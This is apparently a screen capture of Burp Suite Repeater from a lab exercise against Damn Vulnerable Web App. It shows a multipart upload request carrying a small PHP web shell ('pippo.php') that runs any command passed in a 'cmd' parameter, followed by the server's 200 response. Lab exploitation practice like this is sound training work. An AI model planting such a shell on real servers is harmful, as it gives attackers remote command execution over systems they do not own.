 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 479
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySGizsNAt5THecwKT
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=550ab99c4792dee988bb12f54ec0eeeb
14 Connection: close
15
16 ------WebKitFormBoundarySGizsNAt5THecwKT
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarySGizsNAt5THecwKT
21 Content-Disposition: form-data; name="uploaded"; filename="pippo.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset($_GET['cmd'])){
26 echo '<pre>', system($_GET['cmd']), '</pre>';
27 }
28
29 ------WebKitFormBoundarySGizsNAt5THecwKT
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 ------WebKitFormBoundarySGizsNAt5THecwKT--
34
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 14:47:47 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4581
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes
Done 4,891 bytes | 36 millis
Event log All issues Memory: 115.3MB